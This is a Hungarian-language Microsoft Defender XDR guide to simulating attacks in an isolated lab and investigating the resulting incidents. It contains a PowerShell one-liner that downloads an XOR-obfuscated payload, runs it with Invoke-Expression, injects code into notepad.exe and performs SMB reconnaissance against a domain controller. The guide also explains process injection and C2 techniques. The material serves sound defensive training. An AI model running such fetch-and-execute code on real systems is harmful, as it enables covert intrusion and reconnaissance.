Vizsgálat és válaszadás a Microsoft Defender XDR használatával

Érintett szolgáltatás:

- Microsoft Defender XDR

Ez a cikk ismerteti az incidensek támadásszimulációkkal és oktatóanyagokkal való létrehozásának folyamatát, valamint a Microsoft Defender XDR használatát a kivizsgáláshoz és a válaszadáshoz. Mielőtt elkezdené ezt a folyamatot, ellenőrizze, hogy áttekintette-e a Microsoft Defender XDR próbaüzemének és üzembe helyezésének általános folyamatát, és legalább tesztelte a Microsoft Defender XDR egyes összetevőit.

A Microsoft Defender XDR incidensei korrelált riasztások és kapcsolódó adatok gyűjteményei, amelyek egy támadás történetét alkotják. A Microsoft 365 szolgáltatásai és alkalmazásai riasztásokat hoznak létre, ha gyanús vagy rosszindulatú eseményt vagy tevékenységet észlelnek. Az egyes riasztások értékes nyomokat szolgáltatnak egy befejezett vagy folyamatban lévő támadásról. A támadások azonban általában különböző technikákat alkalmaznak különböző típusú entitások, például eszközök, felhasználók és postaládák ellen. Az eredmény több riasztás a bérlő több entitására vonatkozóan.

Megjegyzés:

Ha még csak most ismerkedik a biztonsági elemzéssel és az incidensmegoldással, tekintse meg a Válasz az első incidensre című útmutatót , amely egy tipikus elemzési, szervizelési és incidens utáni áttekintési folyamatot ismerteti.

Teljes körű üzembe helyezés Microsoft Defender XDR

Ez egy sorozat 6/6. cikke, amely segítséget nyújt a Microsoft Defender XDR összetevőinek üzembe helyezéséhez, beleértve az incidensek kivizsgálását és megválaszolását.

Az ebben a sorozatban szereplő cikkek a teljes üzembe helyezés következő fázisainak felelnek meg:

| Fázis | Láncszem |

|---|---|

| Egy. A próbaüzem indítása | A próbaüzem indítása |

| B. Microsoft Defender XDR összetevők kipróbálása és üzembe helyezése |

-

A Defender for Identity próbaüzeme és üzembe helyezése - Próbaüzem és üzembe helyezés Office 365-höz készült Defender - Végponthoz készült Defender próbaüzeme és üzembe helyezése - Próbaüzem és üzembe helyezés Microsoft Defender for Cloud Apps |

| C. Veszélyforrások vizsgálata és reagálás rájuk | Incidensvizsgálat és reagálás gyakorlata (ez a cikk) |

A próbaüzem és az üzembe helyezés során bármikor tesztelheti Microsoft Defender XDR incidensmegoldási és automatizált vizsgálati és javítási képességeit, ha szimulált támadással hoz létre incidenst, és a Microsoft Defender portál használatával kivizsgálja és reagál.

Munkafolyamat incidensvizsgálathoz és reagáláshoz a Microsoft Defender XDR használatával

Az alábbi munkafolyamattal vizsgálhatja meg és válaszolhatja meg az incidenseket az éles környezetben Microsoft Defender XDR használatával.

Hajtsa végre az alábbi lépéseket:

- Támadások szimulálása a Microsoft Defender portállal

- Incidensek rangsorolása

- Incidensek kezelése

- Automatizált vizsgálat és reagálás vizsgálata a Műveletközponttal

- Speciális veszélyforrás-keresés használata

1. lépés: Támadások szimulálása a Microsoft Defender portállal

A Microsoft Defender portál beépített képességekkel rendelkezik a tesztkörnyezet szimulált támadásainak létrehozásához:

Office 365 Microsoft Defender XDR Támadási szimulációs tréning a következő helyen: https://security.microsoft.com/attacksimulator.

A Microsoft Defender portálon válassza Email & együttműködési > Támadási szimulációs tréning lehetőséget.

Támadási oktatóanyagok & a végponthoz Microsoft Defender XDR szimulációihoz a következő helyen: https://security.microsoft.com/tutorials/simulations.

A Microsoft Defender portálon válassza a Végpontok oktatóanyagok > & szimulációk lehetőséget.

Office 365-höz készült Defender támadásszimulációs képzés

Office 365-höz készült Defender Microsoft 365 E5 vagy Office 365-höz készült Microsoft Defender 2. csomagja tartalmazza az adathalász támadások támadásszimulációs képzését. Az alapvető lépések a következők:

Szimuláció létrehozása

Az új szimulációk létrehozásával és elindításával kapcsolatos részletes útmutatásért lásd: Adathalászati támadás szimulálása.

Hasznos adat létrehozása

A hasznos adatok szimuláción belüli létrehozásához szükséges részletes útmutatásért lásd: Egyéni hasznos adat létrehozása támadásszimulációs betanításhoz.

Elemzések készítése

A jelentéskészítéssel kapcsolatos megállapítások részletes megismeréséhez lásd: Elemzések megszerzése támadásszimulációs betanítással.

További információ: Szimulációk.

A Végponthoz készült Defender támadásokkal kapcsolatos oktatóanyagai & szimulációkhoz

A Végponthoz készült Defender szimulációi a Microsofttól:

- Dokumentumcsúcsok visszalépése

- Automatizált vizsgálat (backdoor)

További szimulációk érhetők el külső forrásokból. Emellett oktatóanyagok is rendelkezésre áll.

Minden szimulációhoz vagy oktatóanyaghoz:

Töltse le és olvassa el a megfelelő útmutató dokumentumot.

Töltse le a szimulációs fájlt. Letöltheti a fájlt vagy a szkriptet a teszteszközre, de ez nem kötelező.

Futtassa a szimulációs fájlt vagy szkriptet a teszteszközön az útmutatóban leírtak szerint.

További információ: Szimulált támadáson keresztüli Végponthoz készült Microsoft Defender.

Támadás szimulálása elkülönített tartományvezérlővel és ügyféleszközzel (nem kötelező)

Ebben az opcionális incidensmegoldási gyakorlatban egy elkülönített Active Directory tartományi szolgáltatások (AD DS) tartományvezérlő és Windows-eszköz elleni támadást szimulál egy PowerShell-szkripttel, majd kivizsgálja, orvosolja és megoldja az incidenst.

Először végpontokat kell hozzáadnia a próbakörnyezethez.

Próbakörnyezeti végpontok hozzáadása

Először fel kell vennie egy elkülönített AD DS-tartományvezérlőt és egy Windows-eszközt a próbakörnyezetbe.

Ellenőrizze, hogy a próbakörnyezet bérlője engedélyezte-e Microsoft Defender XDR.

Ellenőrizze, hogy a tartományvezérlő:

- Windows Server 2008 R2 vagy újabb verziót futtat.

- Jelentéseket Microsoft Defender for Identity, és engedélyezte a távfelügyeletet.

- Engedélyezve van Microsoft Defender for Identity és Microsoft Defender for Cloud Apps integráció.

- Létre lett hozva egy tesztfelhasználó a teszttartományban. Nincs szükség rendszergazdai szintű engedélyekre.

Ellenőrizze, hogy a teszteszköz:

- Windows 10 1903-es vagy újabb verzióját futtatja.

- Csatlakozik az AD DS tartományvezérlő tartományához.

- Engedélyezve van Microsoft Defender víruskereső. Ha nem sikerül engedélyeznie Microsoft Defender víruskeresőt, tekintse meg ezt a hibaelhárítási témakört.

- A Végponthoz készült Microsoft Defender előkészítése.

Ha bérlői és eszközcsoportokat használ, hozzon létre egy dedikált eszközcsoportot a teszteszközhöz, és küldje le a legfelső szintre.



Az egyik alternatíva az AD DS-tartományvezérlő üzemeltetésére és az eszköz virtuális gépként való tesztelésére a Microsoft Azure infrastruktúra-szolgáltatásokban. A szimulált vállalati tesztkörnyezet útmutatójának 1. fázisában található utasításokat használhatja, de kihagyhatja az APP1 virtuális gép létrehozását.

Itt látható az eredmény.

Kifinomult támadást fog szimulálni, amely fejlett technikákat használ az észlelés elől való elrejtéshez. A támadás számba adja a megnyitott SMB-munkameneteket a tartományvezérlőkön, és lekéri a felhasználók eszközeinek legutóbbi IP-címeit. Ez a támadási kategória általában nem tartalmazza az áldozat eszközére dobott fájlokat, és kizárólag a memóriában fordulnak elő. A meglévő rendszer- és felügyeleti eszközökkel "a földről élnek", és kódjukat a rendszerfolyamatokba injektálva elrejtik a végrehajtásukat. Az ilyen viselkedés lehetővé teszi számukra az észlelés elkerülését és az eszközön való megőrzését.

Ebben a szimulációban a mintaforgatókönyv egy PowerShell-szkripttel kezdődik. A való világban előfordulhat, hogy a felhasználót becsapják egy szkript futtatására, vagy a szkript egy távoli kapcsolatról futhat egy másik számítógéppel egy korábban fertőzött eszközről, ami azt jelzi, hogy a támadó oldalirányú mozgást kísérel meg a hálózaton. A szkriptek észlelése nehéz lehet, mert a rendszergazdák gyakran távolról is futtatnak szkripteket a különböző felügyeleti tevékenységek végrehajtásához.

A szimuláció során a támadás egy látszólag ártatlan folyamatba szúrja be a héjkódot. A forgatókönyv használatához notepad.exe kell használni. Ezt a folyamatot választottuk a szimulációhoz, de a támadók nagyobb valószínűséggel egy hosszú ideig futó rendszerfolyamatot céloznának meg, például svchost.exe. A rendszerhéjkód ezután kapcsolatba lép a támadó parancs- és vezérlési (C2) kiszolgálóval, hogy utasításokat kapjon a folytatáshoz. A szkript felderítési lekérdezéseket kísérel meg végrehajtani a tartományvezérlőn (DC). A felderítés lehetővé teszi, hogy a támadó információkat kapjon a legutóbbi felhasználói bejelentkezési adatokról. Miután a támadók megkapták ezeket az információkat, oldalirányban mozoghatnak a hálózaton, hogy egy adott bizalmas fiókhoz lépjenek

Fontos

Az optimális eredmények érdekében a lehető legszorosabban kövesse a támadásszimulációs utasításokat.

Az izolált AD DS tartományvezérlő támadásszimulációjának futtatása

A támadási forgatókönyv szimulációjának futtatása:

Győződjön meg arról, hogy a próbakörnyezet tartalmazza az elkülönített AD DS-tartományvezérlőt és a Windows-eszközt.

Jelentkezzen be a teszteszközre a tesztfelhasználói fiókkal.

Nyisson meg egy Windows PowerShell ablakot a teszteszközön.

Másolja ki a következő szimulációs szkriptet:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Megjegyzés:

Ha webböngészőben nyitja meg ezt a cikket, előfordulhat, hogy problémákba ütközik a teljes szöveg másolása bizonyos karakterek elvesztése vagy további sortörések bevezetése nélkül. Ebben az esetben töltse le ezt a dokumentumot, és nyissa meg az Adobe Readerben.

Illessze be és futtassa a másolt szkriptet a PowerShell-ablakban.

Megjegyzés:

Ha a PowerShellt távoli asztali protokoll (RDP) használatával futtatja, használja a Vágólap szövegének beírása parancsot az RDP-ügyfélben, mert előfordulhat, hogy a CTRL-V gyorsbillentyű vagy a jobb gombbal kattintva beillesztett metódus nem működik. A PowerShell legutóbbi verziói néha nem fogadják el ezt a módszert, előfordulhat, hogy először a jegyzettömbbe kell másolnia a memóriában, majd a virtuális gépre kell másolnia, majd be kell illesztenie a PowerShellbe.

Néhány másodperccel később megnyílik a Jegyzettömb alkalmazás. A rendszer egy szimulált támadási kódot szúr be a Jegyzettömbbe. Tartsa nyitva az automatikusan létrehozott Jegyzettömb-példányt, hogy a teljes forgatókönyvet átélhesse.

A szimulált támadási kód megpróbál kommunikálni egy külső IP-címmel (szimulálva a C2-kiszolgálót), majd megpróbálja felderíteni a tartományvezérlőt az SMB-n keresztül.

A szkript befejeződésekor ez az üzenet jelenik meg a PowerShell-konzolon:

ran NetSessionEnum against [DC Name] with return code result 0

Az Automatikus incidens és reagálás funkció működés közbeni megtekintéséhez hagyja nyitva a notepad.exe folyamatot. Megjelenik az Automatizált incidens és reagálás leállítása a Jegyzettömb folyamatában.

A szimulált támadás incidensének vizsgálata

Megjegyzés:

Mielőtt végigvezetnénk ezen a szimuláción, watch az alábbi videót, amelyből megtudhatja, hogyan segít az incidenskezelés a kapcsolódó riasztások összeállításában a vizsgálati folyamat részeként, hol található meg a portálon, és hogyan segíthet a biztonsági műveletekben:

Az SOC-elemzői nézőpontra váltva megkezdheti a támadás kivizsgálását a Microsoft Defender portálon.

Nyissa meg a Microsoft Defender portált.

A navigációs panelen válassza az Incidensek & riasztási > incidensek lehetőséget.



A szimulált támadás új incidense megjelenik az incidenssorban.

A támadás vizsgálata egyetlen incidensként

Microsoft Defender XDR összekapcsolja az elemzéseket, és összesíti a különböző termékekből származó összes kapcsolódó riasztást és vizsgálatot egy incidensentitásba. Ezzel Microsoft Defender XDR egy szélesebb körű támadási történetet mutat be, amely lehetővé teszi az SOC-elemző számára, hogy megértse és reagáljon az összetett fenyegetésekre.

A szimuláció során létrehozott riasztások ugyanahhoz a fenyegetéshez vannak társítva, ezért a rendszer automatikusan egyetlen incidensként összesíti azokat.

Az incidens megtekintése:

Nyissa meg a Microsoft Defender portált.

A navigációs panelen válassza az Incidensek & riasztási > incidensek lehetőséget.

Válassza ki a legújabb elemet az incidens nevével balra található körre kattintva. Az oldalsó panel további információkat jelenít meg az incidensről, beleértve az összes kapcsolódó riasztást is. Minden incidensnek egyedi neve van, amely a benne foglalt riasztások attribútumai alapján írja le.

Az irányítópulton megjelenő riasztások a következő szolgáltatási erőforrások alapján szűrhetők: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Végponthoz készült Microsoft Defender, Microsoft Defender XDR és Office 365-höz készült Microsoft Defender.



Válassza az Incidensoldal megnyitása lehetőséget az incidenssel kapcsolatos további információkért.



Az Incidens oldalon megtekintheti az incidenssel kapcsolatos összes riasztást és információt. Az információk közé tartoznak a riasztásban érintett entitások és eszközök, a riasztások észlelési forrása (például Microsoft Defender for Identity vagy Végponthoz készült Microsoft Defender), valamint az összekapcsolásuk oka. Az incidensriasztások listájának áttekintése a támadás előrehaladását mutatja. Ebben a nézetben megtekintheti és megvizsgálhatja az egyes riasztásokat.



A jobb oldali menü Incidens kezelése elemére kattintva címkézheti meg az incidenst, saját magához rendelheti, és megjegyzéseket adhat hozzá.

A létrehozott riasztások áttekintése

Tekintsünk meg néhány riasztást, amely a szimulált támadás során jön létre.

Megjegyzés:

A szimulált támadás során létrehozott riasztások közül csak néhányat vizsgáljuk meg. A Windows verziójától és a teszteszközön futó Microsoft Defender XDR termékektől függően előfordulhat, hogy további riasztások jelennek meg, amelyek kissé eltérő sorrendben jelennek meg.



Riasztás: Gyanús folyamatinjektálás figyelhető meg (forrás: Végponthoz készült Microsoft Defender)

A fejlett támadók kifinomult és rejtett módszereket használnak a memóriában való megőrzéshez és az észlelési eszközök elől való elrejtéshez. Az egyik gyakori módszer a megbízható rendszerfolyamatból való működés, nem pedig egy rosszindulatú végrehajtható fájl, ami megnehezíti az észlelési eszközök és a biztonsági műveletek számára a rosszindulatú kód észlelését.



Annak érdekében, hogy az SOC-elemzők elkaphassák ezeket a fejlett támadásokat, a mélymemória-érzékelők Végponthoz készült Microsoft Defender példátlan betekintést nyújtanak a felhőszolgáltatásunkba számos folyamatközi kódinjektálási technikába. Az alábbi ábra bemutatja, hogyan észlelte és figyelmeztette a Végponthoz készült Defendert, amikor kódot próbált beszúrni notepad.exe.





Riasztás: Parancssori argumentumok nélküli folyamatfuttatás által megfigyelt váratlan viselkedés (forrás: Végponthoz készült Microsoft Defender)

Végponthoz készült Microsoft Defender észlelések gyakran a támadási technika leggyakoribb attribútumát célzják. Ez a módszer biztosítja a tartósságot, és megnöveli a lécet a támadók számára, hogy újabb taktikákra váltson.

Nagy léptékű tanulási algoritmusokat alkalmazunk a szervezeten belüli és globális gyakori folyamatok normál viselkedésének meghatározására, és watch, amikor ezek a folyamatok rendellenes viselkedést mutatnak. Ezek a rendellenes viselkedések gyakran azt jelzik, hogy idegen kód lett bevezetve, és egy egyébként megbízható folyamatban fut.

